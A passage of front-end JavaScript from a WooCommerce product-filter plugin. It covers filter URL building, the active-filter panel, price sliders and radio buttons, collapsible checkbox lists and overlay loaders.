                history.pushState({}, '', l);
            }
            return l;
        }
    }

    //***

    if (Object.keys(woof_current_values).length === 0) {
        if (woof_is_ajax) {
            history.pushState({}, '', woof_current_page_link);
        }
        return woof_current_page_link;
    }
    //+++
    if (Object.keys(woof_really_curr_tax).length > 0) {
        woof_current_values['really_curr_tax'] =
                woof_really_curr_tax.term_id + '-' + woof_really_curr_tax.taxonomy;
    }
    //+++
    var link = woof_current_page_link + '?' + swoof_search_slug + '=1';

    //just for the case when no permalinks enabled
    if (!woof_is_permalink) {
        if (woof_redirect.length > 0) {
            link = woof_redirect + '?' + swoof_search_slug + '=1';
            if (woof_current_values.hasOwnProperty('page_id')) {
                delete woof_current_values.page_id;
            }
        } else {
            link =
                    location.protocol +
                    '//' +
                    location.host +
                    '?' +
                    swoof_search_slug +
                    '=1';
        }
    }

    //any trash for different sites, useful for quick support
    var woof_exclude_accept_array = ['path'];

    if (Object.keys(woof_current_values).length > 0) {
        jQuery.each(woof_current_values, function (index, value) {
            if (index == 'page' && woof_is_ajax) {
                index = 'paged'; //for right pagination if copy/paste this link and send somebody another by email for example
            }
            if (index == 'product-page') {
                return;
            }

            //http://dev.products-filter.com/?swoof=1&woof_author=3&woof_sku&woof_text=single
            //avoid links where values is empty
            if (typeof value !== 'undefined') {
                if (
                        (typeof value && value.length > 0) ||
                        typeof value == 'number'
                        ) {
                    if (
                            jQuery.inArray(index, woof_exclude_accept_array) == -1
                            ) {
                        link = link + '&' + index + '=' + value;
                    }
                }
            }
        });
    }

    //+++
    //remove wp pagination like 'page/2'
    link = link.replace(new RegExp(/page\/(\d+)/), '');
    if (woof_is_ajax) {
        history.pushState({}, '', link);
    }

    return link;
}

function woof_show_info_popup(text) {
    if (woof_overlay_skin == 'default') {
        jQuery('#woof_html_buffer').text(text);
        jQuery('#woof_html_buffer').fadeTo(200, 0.9);
    } else {
        //http://jxnblk.com/loading/
        switch (woof_overlay_skin) {
            case 'loading-balls':
            case 'loading-bars':
            case 'loading-bubbles':
            case 'loading-cubes':
            case 'loading-cylon':
            case 'loading-spin':
            case 'loading-spinning-bubbles':
            case 'loading-spokes':
                jQuery('body').plainOverlay('show', {
                    progress: function () {
                        //img style should be inlined
                        return jQuery(
                                '<div id="woof_svg_load_container"><img style="height: 100%; width: 100%" src="' +
                                woof_link +
                                'img/loading-master/' +
                                woof_overlay_skin +
                                '.svg" alt=""></div>'
                                );
                    },
                });
                break;
            default:
                jQuery('body').plainOverlay('show', {duration: -1});
                break;
        }
    }
}

function woof_hide_info_popup() {
    if (woof_overlay_skin == 'default') {
        window.setTimeout(function () {
            jQuery('#woof_html_buffer').fadeOut(400);
        }, 200);
    } else {
        jQuery('body').plainOverlay('hide');
    }
}

function woof_draw_products_top_panel() {
    if (woof_is_ajax) {
        jQuery('#woof_results_by_ajax')
                .prev('.woof_products_top_panel')
                .remove();
    }

    var panel = jQuery('.woof_products_top_panel');

    panel.html('');
    if (Object.keys(woof_current_values).length > 0) {
        panel.show();
        panel.html('<ul></ul>');
        panel.find('ul').attr('class', 'woof_products_top_panel_ul');
        var is_price_in = false;
        //lets show this on the panel

        jQuery.each(woof_current_values, function (index, value) {
            //lets filter data for the panel

            if (
                    jQuery.inArray(index, woof_accept_array) == -1 &&
                    jQuery.inArray(index.replace('rev_', ''), woof_accept_array) ==
                    -1
                    ) {
                return;
            }

            //***

            if ((index == 'min_price' || index == 'max_price') && is_price_in) {
                return;
            }

            if (
                    (index == 'min_price' || index == 'max_price') &&
                    !is_price_in
                    ) {
                is_price_in = true;
                index = 'price';
                value = woof_lang_pricerange;
            }

            //tax slider  fix
            var is_range = false;
            var range_txt = jQuery(
                    "input[data-anchor='woof_n_" + index + "_all_range']"
                    ).val();

            if (typeof range_txt != 'undefined') {
                is_range = true;
            }

            //+++
            value = value.toString().trim();
            if (value.search(',')) {
                value = value.split(',');
            }
            //+++
            if (!is_range) {
                jQuery.each(value, function (i, v) {
                    if (index == 'page') {
                        return;
                    }

                    if (index == 'post_type') {
                        return;
                    }

                    var txt = v;
                    if (index == 'orderby') {
                        if (woof_lang[v] !== undefined) {
                            txt = woof_lang.orderby + ': ' + woof_lang[v];
                        } else {
                            txt = woof_lang.orderby + ': ' + v;
                        }
                    } else if (index == 'perpage') {
                        txt = woof_lang.perpage;
                    } else if (index == 'price') {
                        txt = woof_lang.pricerange;
                    } else {
                        var is_in_custom = false;
                        if (Object.keys(woof_lang_custom).length > 0) {
                            jQuery.each(woof_lang_custom, function (i, tt) {
                                if (i == index) {
                                    is_in_custom = true;
                                    txt = tt;
                                    if (index == 'woof_sku') {
                                        txt += ' ' + v; //because search by SKU can by more than 1 value
                                    }
                                }
                            });
                        }
                        if (!is_in_custom) {
                            try {
                                txt = jQuery(
                                        "input[data-anchor='woof_n_" +
                                        index +
                                        '_' +
                                        v +
                                        "']"
                                        ).val();
                            } catch (e) {
                                console.log(e);
                            }

                            if (typeof txt === 'undefined') {
                                txt = v;
                            }
                        }
                    }

                    if (typeof woof_filter_titles[index] != 'undefined') {
                        var cont_item = panel.find(
                                'ul.woof_products_top_panel_ul li ul[data-container=' +
                                index +
                                ']'
                                );

                        if (cont_item.length) {
                            cont_item.append(
                                    jQuery('<li>').append(
                                    jQuery('<a>')
                                    .attr('href', '')
                                    .attr('data-tax', index)
                                    .attr('data-slug', v)
                                    .attr('rel', 'nofollow')
                                    .append(
                                            jQuery('<span>')
                                            .attr(
                                                    'class',
                                                    'woof_remove_ppi'
                                                    )
                                            .append(txt)
                                            )
                                    )
                                    );
                        } else {
                            panel.find('ul.woof_products_top_panel_ul').append(
                                    jQuery('<li>').append(
                                    jQuery('<ul>')
                                    .attr('data-container', index)
                                    .append(
                                            jQuery('<li>').text(
                                            woof_filter_titles[index] + ':'
                                            )
                                            )
                                    .append(
                                            jQuery('<li>').append(
                                            jQuery('<a>')
                                            .attr('href', '')
                                            .attr('data-tax', index)
                                            .attr('data-slug', v)
                                            .attr('rel', 'nofollow')
                                            .append(
                                                    jQuery('<span>')
                                                    .attr(
                                                            'class',
                                                            'woof_remove_ppi'
                                                            )
                                                    .append(txt)
                                                    )
                                            )
                                            )
                                    )
                                    );
                        }
                    } else {
                        panel
                                .find('ul.woof_products_top_panel_ul')
                                .append(
                                        jQuery('<li>').append(
                                        jQuery('<a>')
                                        .attr('href', '')
                                        .attr('data-tax', index)
                                        .attr('data-slug', v)
                                        .attr('rel', 'nofollow')
                                        .append(
                                                jQuery('<span>')
                                                .attr(
                                                        'class',
                                                        'woof_remove_ppi'
                                                        )
                                                .append(txt)
                                                )
                                        )
                                        );
                    }
                });
            } else {
                if (typeof woof_filter_titles[index] != 'undefined') {
                    var cont_item = panel.find(
                            'ul.woof_products_top_panel_ul li ul[data-container=' +
                            index +
                            ']'
                            );

                    if (cont_item.length) {
                        cont_item.append(
                                jQuery('<li>').append(
                                jQuery('<a>')
                                .attr('href', '')
                                .attr('data-tax', index)
                                .attr('data-slug', 'all_range')
                                .attr('rel', 'nofollow')
                                .append(
                                        jQuery('<span>')
                                        .attr('class', 'woof_remove_ppi')
                                        .append(range_txt)
                                        )
                                )
                                );
                    } else {
                        panel.find('ul.woof_products_top_panel_ul').append(
                                jQuery('<li>').append(
                                jQuery('<ul>')
                                .attr('data-container', index)
                                .append(
                                        jQuery('<li>').text(
                                        woof_filter_titles[index] + ':'
                                        )
                                        )
                                .append(
                                        jQuery('<li>').append(
                                        jQuery('<a>')
                                        .attr('href', '')
                                        .attr('data-tax', index)
                                        .attr('data-slug', 'all_range')
                                        .attr('rel', 'nofollow')
                                        .append(
                                                jQuery('<span>')
                                                .attr(
                                                        'class',
                                                        'woof_remove_ppi'
                                                        )
                                                .append(range_txt)
                                                )
                                        )
                                        )
                                )
                                );
                    }
                } else {
                    panel
                            .find('ul.woof_products_top_panel_ul')
                            .append(
                                    jQuery('<li>').append(
                                    jQuery('<a>')
                                    .attr('href', '')
                                    .attr('data-tax', index)
                                    .attr('data-slug', 'all_range')
                                    .attr('rel', 'nofollow')
                                    .append(
                                            jQuery('<span>')
                                            .attr('class', 'woof_remove_ppi')
                                            .append(range_txt)
                                            )
                                    )
                                    );
                }
            }
        });
    }

    if (
            jQuery(panel).find('li').length == 0 ||
            !jQuery('.woof_products_top_panel').length
            ) {
        panel.hide();
    } else {
        panel
                .find('ul.woof_products_top_panel_ul')
                .prepend(
                        jQuery('<li>').append(
                        jQuery('<button>')
                        .attr('class', 'woof_reset_button_2')
                        .append(woof_lang.clear_all)
                        )
                        );
    }

    jQuery('.woof_reset_button_2').on('click', function () {
        woof_ajax_page_num = 1;
        woof_ajax_redraw = 0;
        woof_reset_btn_action = true;

        if (woof_is_permalink) {
            woof_current_values = {};
            woof_submit_link(woof_get_submit_link().split('page/')[0]);
        } else {
            var link = woof_shop_page;
            if (woof_current_values.hasOwnProperty('page_id')) {
                link =
                        location.protocol +
                        '//' +
                        location.host +
                        '/?page_id=' +
                        woof_current_values.page_id;
                woof_current_values = {page_id: woof_current_values.page_id};
                woof_get_submit_link();
            }
            //***
            woof_submit_link(link);
            if (woof_is_ajax) {
                history.pushState({}, '', link);
                if (woof_current_values.hasOwnProperty('page_id')) {
                    woof_current_values = {
                        page_id: woof_current_values.page_id,
                    };
                } else {
                    woof_current_values = {};
                }
            }
        }
        return false;
    });
    //+++
    jQuery('.woof_remove_ppi')
            .parent()
            .on('click', function (event) {
                event.preventDefault();
                var tax = jQuery(this).data('tax');
                var name = jQuery(this).data('slug');

                //***

                if (name == 'all_range') {
                    delete woof_current_values[tax];
                } else if (tax != 'price') {
                    var values = woof_current_values[tax];
                    values = values.split(',');
                    var tmp = [];
                    jQuery.each(values, function (index, value) {
                        if (value != name) {
                            tmp.push(value);
                        }
                    });
                    values = tmp;

                    if (values.length) {
                        woof_current_values[tax] = values.join(',');
                    } else {
                        delete woof_current_values[tax];
                    }
                } else {
                    delete woof_current_values['min_price'];
                    delete woof_current_values['max_price'];
                }
                woof_ajax_page_num = 1;
                woof_reset_btn_action = true;
                {
                    woof_submit_link(woof_get_submit_link());
                }
                jQuery('.woof_products_top_panel')
                        .find("[data-tax='" + tax + "'][href='" + name + "']")
                        .hide(333);
                return false;
            });
}

//control conditions if proucts shortcode uses on the page
function woof_shortcode_observer() {
    var redirect = true;
    if (
            jQuery('.woof_shortcode_output').length ||
            (jQuery('.woocommerce .products, .woocommerce .products-loop').length &&
                    !jQuery('.single-product').length)
            ) {
        redirect = false;
    }
    if (jQuery('.woocommerce .woocommerce-info').length) {
        redirect = false;
    }
    if (typeof woof_not_redirect !== 'undefined' && woof_not_redirect == 1) {
        redirect = false;
    }

    if (jQuery('.woot-data-table').length) {
        redirect = false;
    }

    if (!redirect) {
        woof_current_page_link =
                location.protocol + '//' + location.host + location.pathname;
    }

    if (jQuery('#woof_results_by_ajax').length) {
        woof_is_ajax = 1;
    }
}

function woof_init_beauty_scroll() {
    if (woof_use_beauty_scroll) {
        try {
            var anchor =
                    '.woof_section_scrolled, .woof_sid_auto_shortcode .woof_container';
            jQuery('' + anchor).addClass('woof_use_beauty_scroll');
        } catch (e) {
            console.log(e);
        }
    }
}

//just for inbuilt price range widget
function woof_remove_class_widget() {
    jQuery('.woof_container_inner').find('.widget').removeClass('widget');
}

function woof_init_show_auto_form() {
    jQuery('.woof_show_auto_form').off('click');

    if (jQuery('.woof_show_auto_form.woof_btn').length) {
        jQuery('.woof_btn_default').remove();
    }

    jQuery('.woof_show_auto_form').on('click', function () {
        var _this = this;
        jQuery(_this)
                .addClass('woof_hide_auto_form')
                .removeClass('woof_show_auto_form');
        jQuery(_this)
                .parent()
                .find('.woof_auto_show')
                .show()
                .animate(
                        {
                            height:
                                    jQuery(_this)
                                    .parent()
                                    .find('.woof_auto_show_indent')
                                    .height() +
                                    20 +
                                    'px',
                            opacity: 0.96,
                        },
                        377,
                        function () {
                            woof_init_hide_auto_form();
                            jQuery(_this)
                                    .parent()
                                    .find('.woof_auto_show')
                                    .removeClass('woof_overflow_hidden');
                            jQuery(_this)
                                    .parent()
                                    .find('.woof_auto_show_indent')
                                    .removeClass('woof_overflow_hidden');
                            jQuery(_this)
                                    .parent()
                                    .find('.woof_auto_show')
                                    .height('auto');
                        }
                );

        return false;
    });
}

//for woof_auto_show closing on blank place click
document.addEventListener('click', function (e) {
    let opened = document.querySelectorAll('.woof_auto_show');
    let target = e.target;
    let close = !target.classList.contains('woof_sid');
    if (close) {
        close = !target.closest('.woof_sid');
    }

    //this close btn self
    if (target.classList.contains('woof_show_auto_form')) {
        return true;
    }

    if (close && Array.from(opened).length > 0) {
        Array.from(opened).forEach(function (item) {
            if (item.parentNode.querySelector('.woof_hide_auto_form')) {
                item.parentNode.querySelector('.woof_hide_auto_form').click();
            }
        });
    }

    return true;
});

function woof_init_hide_auto_form() {
    jQuery('.woof_hide_auto_form').off('click');
    jQuery('.woof_hide_auto_form').on('click', function () {
        var _this = this;
        jQuery(_this)
                .addClass('woof_show_auto_form')
                .removeClass('woof_hide_auto_form');
        jQuery(_this)
                .parent()
                .find('.woof_auto_show')
                .show()
                .animate(
                        {
                            height: '1px',
                            opacity: 0,
                        },
                        377,
                        function () {
                            jQuery(_this)
                                    .parent()
                                    .find('.woof_auto_show')
                                    .addClass('woof_overflow_hidden');
                            jQuery(_this)
                                    .parent()
                                    .find('.woof_auto_show_indent')
                                    .addClass('woof_overflow_hidden');
                            woof_init_show_auto_form();
                        }
                );

        return false;
    });
}

//if we have mode - child checkboxes closed - append openers buttons by js
function woof_checkboxes_slide() {
    if (woof_checkboxes_slide_flag) {
        var childs = jQuery('ul.woof_childs_list');
        if (childs.length) {
            jQuery.each(childs, function (index, ul) {
                if (jQuery(ul).parents('.woof_no_close_childs').length) {
                    return;
                }
                if (jQuery(ul).find('input').length == 0) {
                    return;
                }

                var span_class = 'woof_is_closed';
                if (woof_supports_html5_storage()) {
                    //test mode  from 06.11.2017
                    var preulstate = localStorage.getItem(
                            jQuery(ul).closest('li').attr('class')
                            );
                    if (preulstate && preulstate == 'woof_is_opened') {
                        var span_class = 'woof_is_opened';
                        jQuery(ul).show();
                    }
                    jQuery(ul)
                            .parent('li')
                            .children('label')
                            .after(
                                    '<a href="javascript:void(0);" rel="nofollow" class="woof_childs_list_opener" title="' +
                                    woof_lang.list_opener +
                                    '" ><span class="' +
                                    span_class +
                                    '"></span></a>'
                                    );
                    //++
                } else {
                    if (
                            jQuery(ul)
                            .find('input[type=checkbox],input[type=radio]')
                            .is(':checked')
                            ) {
                        jQuery(ul).show();
                        span_class = 'woof_is_opened';
                    }
                    jQuery(ul)
                            .parent('li')
                            .children('label')
                            .after(
                                    '<a href="javascript:void(0);" rel="nofollow" class="woof_childs_list_opener" title="' +
                                    woof_lang.list_opener +
                                    '" ><span class="' +
                                    span_class +
                                    '"></span></a>'
                                    );
                }
            });

            jQuery.each(
                    jQuery('a.woof_childs_list_opener span'),
                    function (index, a) {
                        jQuery(a).on('click', function () {
                            var span = jQuery(this);
                            var this_ = jQuery(this).parent(
                                    '.woof_childs_list_opener'
                                    );
                            if (span.hasClass('woof_is_closed')) {
                                //lets open
                                jQuery(this_)
                                        .parent()
                                        .find('ul.woof_childs_list')
                                        .first()
                                        .show(333);
                                span.removeClass('woof_is_closed');
                                span.addClass('woof_is_opened');
                            } else {
                                //lets close
                                jQuery(this_)
                                        .parent()
                                        .find('ul.woof_childs_list')
                                        .first()
                                        .hide(333);
                                span.removeClass('woof_is_opened');
                                span.addClass('woof_is_closed');
                            }

                            if (woof_supports_html5_storage()) {
                                //test mode  from 06.11.2017
                                var ullabel = jQuery(this_)
                                        .closest('li')
                                        .attr('class');
                                var ullstate = jQuery(this_)
                                        .children('span')
                                        .attr('class');
                                localStorage.setItem(ullabel, ullstate);
                            }
                            return false;
                        });
                    }
            );
        }
    }
}

function woof_init_ion_sliders() {
    jQuery.each(jQuery('.woof_range_slider'), function (index, input) {
        try {
            jQuery(input).ionRangeSlider({
                min: jQuery(input).data('min'),
                max: jQuery(input).data('max'),
                from: jQuery(input).data('min-now'),
                to: jQuery(input).data('max-now'),
                type: 'double',
                prefix: jQuery(input).data('slider-prefix'),
                postfix: jQuery(input).data('slider-postfix'),
                prettify: true,
                prettify_separator: jQuery(input).data('thousand-separator'),
                prettify_enabled: true,
                hideMinMax: false,
                hideFromTo: false,
                grid: true,
                step: jQuery(input).data('step'),
                onFinish: function (ui) {
                    var tax = jQuery(input).data('taxes');
                    woof_current_values.min_price =
                            parseFloat(ui.from, 10) / tax;
                    woof_current_values.max_price = parseFloat(ui.to, 10) / tax;
                    //woocs adaptation
                    if (typeof woocs_current_currency !== 'undefined') {
                        woof_current_values.min_price =
                                woof_current_values.min_price /
                                parseFloat(woocs_current_currency.rate);
                        woof_current_values.max_price =
                                woof_current_values.max_price /
                                parseFloat(woocs_current_currency.rate);
                    }
                    //***
                    woof_ajax_page_num = 1;
                    if (
                            woof_autosubmit ||
                            jQuery(input).within('.woof').length == 0
                            ) {
                        woof_submit_link(woof_get_submit_link());
                    }
                    return false;
                },
                onChange: function (data) {
                    if (jQuery('.woof_price_filter_txt')) {
                        var tax = jQuery(input).data('taxes');
                        jQuery('.woof_price_filter_txt_from').val(
                                parseInt(data.from, 10) / tax
                                );
                        jQuery('.woof_price_filter_txt_to').val(
                                parseInt(data.to, 10) / tax
                                );
                        //woocs adaptation
                        if (typeof woocs_current_currency !== 'undefined') {
                            jQuery('.woof_price_filter_txt_from').val(
                                    Math.ceil(
                                            jQuery(
                                                    '.woof_price_filter_txt_from'
                                                    ).val() /
                                            parseFloat(woocs_current_currency.rate)
                                            )
                                    );
                            jQuery('.woof_price_filter_txt_to').val(
                                    Math.ceil(
                                            jQuery('.woof_price_filter_txt_to').val() /
                                            parseFloat(woocs_current_currency.rate)
                                            )
                                    );
                        }
                    }
                },
            });
        } catch (e) {
        }
    });
}

function woof_init_native_woo_price_filter() {
    jQuery('.widget_price_filter form').off('submit');
    jQuery('.widget_price_filter form').on('submit', function () {
        var min_price = jQuery(this)
                .find('.price_slider_amount #min_price')
                .val();
        var max_price = jQuery(this)
                .find('.price_slider_amount #max_price')
                .val();
        woof_current_values.min_price = min_price;
        woof_current_values.max_price = max_price;
        woof_ajax_page_num = 1;
        // if (woof_autosubmit) {
        //comment next code row to avoid endless ajax requests
        woof_submit_link(woof_get_submit_link());
        // }
        return false;
    });
}

//we need after ajax redrawing of the search form
function woof_reinit_native_woo_price_filter() {
    // woocommerce_price_slider_params is required to continue, ensure the object exists
    if (typeof woocommerce_price_slider_params === 'undefined') {
        return false;
    }

    // Get markup ready for slider
    jQuery('input#min_price, input#max_price').hide();
    jQuery('.price_slider, .price_label').show();

    // Price slider uses jquery ui
    var min_price = jQuery('.price_slider_amount #min_price').data('min'),
            max_price = jQuery('.price_slider_amount #max_price').data('max'),
            current_min_price = parseInt(min_price, 10),
            current_max_price = parseInt(max_price, 10);

    if (woof_current_values.hasOwnProperty('min_price')) {
        current_min_price = parseInt(woof_current_values.min_price, 10);
        current_max_price = parseInt(woof_current_values.max_price, 10);
    } else {
        if (woocommerce_price_slider_params.min_price) {
            current_min_price = parseInt(
                    woocommerce_price_slider_params.min_price,
                    10
                    );
        }
        if (woocommerce_price_slider_params.max_price) {
            current_max_price = parseInt(
                    woocommerce_price_slider_params.max_price,
                    10
                    );
        }
    }

    //***

    var currency_symbol = woocommerce_price_slider_params.currency_symbol;
    if (typeof currency_symbol == 'undefined') {
        currency_symbol =
                woocommerce_price_slider_params.currency_format_symbol;
    }

    jQuery(document.body).on(
            'price_slider_create price_slider_slide',
            function (event, min, max) {
                if (typeof woocs_current_currency !== 'undefined') {
                    var label_min = min;
                    var label_max = max;
                    if (typeof currency_symbol == 'undefined') {
                        currency_symbol = woocs_current_currency.symbol;
                    }

                    if (woocs_current_currency.rate !== 1) {
                        label_min = Math.ceil(
                                label_min * parseFloat(woocs_current_currency.rate)
                                );
                        label_max = Math.ceil(
                                label_max * parseFloat(woocs_current_currency.rate)
                                );
                    }

                    //+++
                    label_min = woof_front_number_format(label_min, 2, '.', ',');
                    label_max = woof_front_number_format(label_max, 2, '.', ',');
                    if (
                            jQuery.inArray(
                                    woocs_current_currency.name,
                                    woocs_array_no_cents
                                    ) ||
                            woocs_current_currency.hide_cents == 1
                            ) {
                        label_min = label_min.replace('.00', '');
                        label_max = label_max.replace('.00', '');
                    }
                    //+++

                    if (woocs_current_currency.position === 'left') {
                        jQuery('.price_slider_amount span.from').html(
                                currency_symbol + label_min
                                );
                        jQuery('.price_slider_amount span.to').html(
                                currency_symbol + label_max
                                );
                    } else if (woocs_current_currency.position === 'left_space') {
                        jQuery('.price_slider_amount span.from').html(
                                currency_symbol + ' ' + label_min
                                );
                        jQuery('.price_slider_amount span.to').html(
                                currency_symbol + ' ' + label_max
                                );
                    } else if (woocs_current_currency.position === 'right') {
                        jQuery('.price_slider_amount span.from').html(
                                label_min + currency_symbol
                                );
                        jQuery('.price_slider_amount span.to').html(
                                label_max + currency_symbol
                                );
                    } else if (woocs_current_currency.position === 'right_space') {
                        jQuery('.price_slider_amount span.from').html(
                                label_min + ' ' + currency_symbol
                                );
                        jQuery('.price_slider_amount span.to').html(
                                label_max + ' ' + currency_symbol
                                );
                    }
                } else {
                    if (woocommerce_price_slider_params.currency_pos === 'left') {
                        jQuery('.price_slider_amount span.from').html(
                                currency_symbol + min
                                );
                        jQuery('.price_slider_amount span.to').html(
                                currency_symbol + max
                                );
                    } else if (
                            woocommerce_price_slider_params.currency_pos ===
                            'left_space'
                            ) {
                        jQuery('.price_slider_amount span.from').html(
                                currency_symbol + ' ' + min
                                );
                        jQuery('.price_slider_amount span.to').html(
                                currency_symbol + ' ' + max
                                );
                    } else if (
                            woocommerce_price_slider_params.currency_pos === 'right'
                            ) {
                        jQuery('.price_slider_amount span.from').html(
                                min + currency_symbol
                                );
                        jQuery('.price_slider_amount span.to').html(
                                max + currency_symbol
                                );
                    } else if (
                            woocommerce_price_slider_params.currency_pos ===
                            'right_space'
                            ) {
                        jQuery('.price_slider_amount span.from').html(
                                min + ' ' + currency_symbol
                                );
                        jQuery('.price_slider_amount span.to').html(
                                max + ' ' + currency_symbol
                                );
                    }
                }

                jQuery(document.body).trigger('price_slider_updated', [min, max]);
            }
    );

    jQuery('.price_slider').slider({
        range: true,
        animate: true,
        min: min_price,
        max: max_price,
        values: [current_min_price, current_max_price],
        create: function () {
            jQuery('.price_slider_amount #min_price').val(current_min_price);
            jQuery('.price_slider_amount #max_price').val(current_max_price);

            jQuery(document.body).trigger('price_slider_create', [
                current_min_price,
                current_max_price,
            ]);
        },
        slide: function (event, ui) {
            jQuery('input#min_price').val(ui.values[0]);
            jQuery('input#max_price').val(ui.values[1]);

            jQuery(document.body).trigger('price_slider_slide', [
                ui.values[0],
                ui.values[1],
            ]);
        },
        change: function (event, ui) {
            jQuery(document.body).trigger('price_slider_change', [
                ui.values[0],
                ui.values[1],
            ]);
        },
    });

    //***
    woof_init_native_woo_price_filter();
}

function woof_mass_reinit() {
    woof_remove_empty_elements();
    woof_open_hidden_li();
    woof_init_search_form();
    woof_hide_info_popup();
    woof_init_beauty_scroll();
    woof_init_ion_sliders();
    woof_reinit_native_woo_price_filter(); //native woo price range slider reinit
    woof_recount_text_price_filter();
    woof_draw_products_top_panel();
    woof_unblur_filter();
}
function woof_unblur_filter() {
    jQuery('.woof_redraw_zone.woof_blur_redraw_zone').removeClass(
            'woof_blur_redraw_zone'
            );
}

function woof_recount_text_price_filter() {
    //change value in textinput price filter if WOOCS is installed
    if (typeof woocs_current_currency !== 'undefined') {
        jQuery.each(
                jQuery('.woof_price_filter_txt_from, .woof_price_filter_txt_to'),
                function (i, item) {
                    jQuery(this).val(Math.ceil(jQuery(this).data('value')));
                }
        );
    }
}

function woof_init_toggles() {
    jQuery('body').off('click', '.woof_front_toggle');
    jQuery('body').on('click', '.woof_front_toggle', function () {
        if (jQuery(this).data('condition') == 'opened') {
            jQuery(this).removeClass('woof_front_toggle_opened');
            jQuery(this).addClass('woof_front_toggle_closed');
            jQuery(this).data('condition', 'closed');

            if (woof_toggle_type == 'text') {
                jQuery(this).text(woof_toggle_closed_text);
            } else {
                jQuery(this).find('img').prop('src', woof_toggle_closed_image);
            }
        } else {
            jQuery(this).addClass('woof_front_toggle_opened');
            jQuery(this).removeClass('woof_front_toggle_closed');
            jQuery(this).data('condition', 'opened');
            if (woof_toggle_type == 'text') {
                jQuery(this).text(woof_toggle_opened_text);
            } else {
                jQuery(this).find('img').prop('src', woof_toggle_opened_image);
            }
        }

        jQuery(this)
                .parents('.woof_container_inner')
                .find('.woof_block_html_items')
                .slideToggle(500);

        /* fix  for chosen*/
        var is_chosen_here = jQuery(this)
                .parents('.woof_container_inner')
                .find('.chosen-container');
        if (
                is_chosen_here.length &&
                jQuery(this).hasClass('woof_front_toggle_opened')
                ) {
            jQuery(this)
                    .parents('.woof_container_inner')
                    .find('select')
                    .chosen('destroy')
                    .trigger('liszt:updated');
            jQuery(this)
                    .parents('.woof_container_inner')
                    .find('select')
                    .chosen(/*{disable_search_threshold: 10}*/);
        }
        if (jQuery(this).hasClass('woof_front_toggle_opened')) {
            woof_reinit_selects();
        }

        return false;
    });
}

//for "Show more" blocks
function woof_open_hidden_li() {
    if (jQuery('.woof_open_hidden_li_btn').length > 0) {
        jQuery.each(jQuery('.woof_open_hidden_li_btn'), function (i, b) {
            if (
                    jQuery(b)
                    .parents('ul')
                    .find(
                            'li.woof_hidden_term input[type=checkbox],li.woof_hidden_term input[type=radio]'
                            )
                    .is(':checked')
                    ) {
                jQuery(b).trigger('click');
            }
        });
    }
}

//http://stackoverflow.com/questions/814613/how-to-read-get-data-from-a-url-using-javascript
function $_woof_GET(q, s) {
    s = s ? s : window.location.search;
    var re = new RegExp('&' + q + '=([^&]*)', 'i');
    return (s = s.replace(/^\?/, '&').match(re)) ? (s = s[1]) : (s = '');
}

function woof_parse_url(url) {
    var pattern = RegExp(
            '^(([^:/?#]+):)?(//([^/?#]*))?([^?#]*)(\\?([^#]*))?(#(.*))?'
            );
    var matches = url.match(pattern);
    return {
        scheme: matches[2],
        authority: matches[4],
        path: matches[5],
        query: matches[7],
        fragment: matches[9],
    };
}

//      woof price radio;
function woof_price_filter_radio_init() {
    if (icheck_skin != 'none') {
        jQuery('.woof_price_filter_radio').iCheck('destroy');

        let icheck_selector = '.woof_price_filter_radio';
        let skin = jQuery(icheck_selector)
                .parents('.woof_redraw_zone')
                .eq(0)
                .data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                radioClass: 'iradio_' + skin[0] + '-' + skin[1],
            });
        } else {
            jQuery(icheck_selector).iCheck({
                radioClass:
                        'iradio_' + icheck_skin.skin + '-' + icheck_skin.color,
            });
        }

        //***

        jQuery('.woof_price_filter_radio')
                .siblings('div')
                .removeClass('checked');

        jQuery('.woof_price_filter_radio').off('ifChecked');
        jQuery('.woof_price_filter_radio').on('ifChecked', function (event) {
            jQuery(this).attr('checked', true);
            jQuery('.woof_radio_price_reset').removeClass(
                    'woof_radio_term_reset_visible'
                    );
            jQuery(this)
                    .parents('.woof_list')
                    .find('.woof_radio_price_reset')
                    .removeClass('woof_radio_term_reset_visible');
            jQuery(this)
                    .parents('.woof_list')
                    .find('.woof_radio_price_reset')
                    .hide();
            jQuery(this)
                    .parents('li')
                    .eq(0)
                    .find('.woof_radio_price_reset')
                    .eq(0)
                    .addClass('woof_radio_term_reset_visible');
            var val = jQuery(this).val();
            if (parseInt(val, 10) == -1) {
                delete woof_current_values.min_price;
                delete woof_current_values.max_price;
                jQuery(this).removeAttr('checked');
                jQuery(this)
                        .siblings('.woof_radio_price_reset')
                        .removeClass('woof_radio_term_reset_visible');
            } else {
                var val = val.split('-');
                woof_current_values.min_price = val[0];
                woof_current_values.max_price = val[1];
                jQuery(this)
                        .siblings('.woof_radio_price_reset')
                        .addClass('woof_radio_term_reset_visible');
                jQuery(this).attr('checked', true);
            }
            if (woof_autosubmit || jQuery(this).within('.woof').length == 0) {
                woof_submit_link(woof_get_submit_link());
            }
        });
    } else {
        jQuery('body').on('change', '.woof_price_filter_radio', function () {
            var val = jQuery(this).val();
            jQuery('.woof_radio_price_reset').removeClass(
                    'woof_radio_term_reset_visible'
                    );
            if (parseInt(val, 10) == -1) {
                delete woof_current_values.min_price;
                delete woof_current_values.max_price;
                jQuery(this).removeAttr('checked');
                jQuery(this)
                        .siblings('.woof_radio_price_reset')
                        .removeClass('woof_radio_term_reset_visible');
            } else {
                var val = val.split('-');
                woof_current_values.min_price = val[0];
                woof_current_values.max_price = val[1];
                jQuery(this)
                        .siblings('.woof_radio_price_reset')
                        .addClass('woof_radio_term_reset_visible');
                jQuery(this).attr('checked', true);
            }
            if (woof_autosubmit || jQuery(this).within('.woof').length == 0) {
                woof_submit_link(woof_get_submit_link());
            }
        });
    }
    //***
    jQuery('.woof_radio_price_reset').on('click', function () {
        delete woof_current_values.min_price;
        delete woof_current_values.max_price;
        jQuery(this).siblings('div').removeClass('checked');
        jQuery(this)
                .parents('.woof_list')
                .find('input[type=radio]')
                .removeAttr('checked');

        jQuery(this).removeClass('woof_radio_term_reset_visible');
        if (woof_autosubmit) {
            woof_submit_link(woof_get_submit_link());
        }
        return false;
    });
}
//    END  woof price radio;

function woof_serialize(serializedString) {
    var str = decodeURI(serializedString);
    var pairs = str.split('&');
    var obj = {},
            p,
            idx,
            val;
    for (var i = 0, n = pairs.length; i < n; i++) {
        p = pairs[i].split('=');
        idx = p[0];

        if (idx.indexOf('[]') == idx.length - 2) {
            // Eh um vetor
            var ind = idx.substring(0, idx.length - 2);
            if (obj[ind] === undefined) {
                obj[ind] = [];
            }
            obj[ind].push(p[1]);
        } else {
